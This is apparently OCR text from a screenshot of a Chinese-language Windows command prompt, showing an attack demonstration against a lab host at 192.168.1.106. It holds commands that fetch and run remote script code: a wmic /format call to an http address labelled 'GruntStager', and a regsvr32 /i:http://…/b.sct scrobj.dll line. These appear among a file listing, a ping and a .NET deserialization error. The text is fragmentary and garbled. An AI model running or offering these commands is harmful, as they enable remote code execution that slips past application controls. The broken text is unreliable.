 /2/29 19:30 DAT 文件 130 KB
/2/29 19:30 DAT 文件 392 KB
/10/5 18:32 应用程序扩展 109 KB
/9/24 16:25
/5/28 9:22
/5/28 9:22
/5/28 9:22
/5/28 9:22
/5/28 9:17
/5/28 9:12
/3/17 8:00
/3/17 8:00
/3/17 8:00
/3/17 8:00
/3/17 7:56
/3/17 7:56
/3/17 7:53
/3/17 7:36
/3/17 7:06
/3/17 7:06
/3/17 7:06
/3/17 7:06
/3/17 7:06 应用程序扩展 227 KB
/3/17 7:06 应用程序扩展 224 KB
管理员: C:\Windows\System32\cmd.exe - wmic
wmic:root\cli>wmic os get /format:"http://19
GruntStager
:"http://19
管理员: C:\Windows\System32\cmd.exe
C:\>ping 192.168.1.106
正在 Ping 192.168.1.106 具有 32 字节的数据:
来自 192.168.1.106 的回复: 字节=32 时间=2ms TTL=64
来自 192.168.1.106 的回复: 字节=32 时间<1ms TTL=64
来自 192.168.1.106 的回复: 字节=32 时间<1ms TTL=64
来自 192.168.1.106 的回复: 字节=32 时间<1ms TTL=64
192.168.1.106 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程
最短
C:\>
C:\>regsv
C:\>regsv
C:\>regsv
C:\>regsvr32 /u /s /i:b.sct scrobj.dll
C:\>regsvr32 /u /s /i:http://192.168.1.106/b.sct scrobj.dll
C:\>
mscorlib - http://192.168.1.106/b.sct
[232,1] 二进制流“0”不包含有效的 BinaryHeader。这可
能是由于无效流，或由于在序列化和反序列化之间的对象版
本更改。
确定